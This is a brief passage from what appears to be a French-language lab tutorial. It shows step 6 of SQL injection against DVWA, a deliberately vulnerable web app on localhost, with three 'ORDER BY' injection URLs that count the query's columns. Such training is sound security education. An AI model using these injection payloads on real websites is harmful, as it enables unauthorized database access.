 🔍 Étape 6 : Rechercher la structure
http://localhost/dvwa/vulnerabilities/sqli/?id=1' ORDER BY 1 -- -&Submit=Submit
http://localhost/dvwa/vulnerabilities/sqli/?id=1' ORDER BY 2 -- -&Submit=Submit
http://localhost/dvwa/vulnerabilities/sqli/?id=1' ORDER BY 3 -- -&Submit=Submit
👉 Cela te permet de savoir combien de colonnes sont retournées par la requête
 